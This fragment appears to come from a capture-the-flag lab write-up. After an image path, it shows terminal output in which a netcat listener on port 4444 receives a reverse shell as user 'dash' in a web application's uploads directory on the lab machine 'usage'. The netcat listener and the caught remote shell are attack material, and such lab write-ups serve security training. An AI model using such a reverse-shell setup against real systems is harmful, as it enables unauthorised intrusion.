 ┌──(vigneswar㉿VigneswarPC)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.18] 59250
bash: cannot set terminal process group (1227): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/var/www/html/project_admin/public/uploads/images$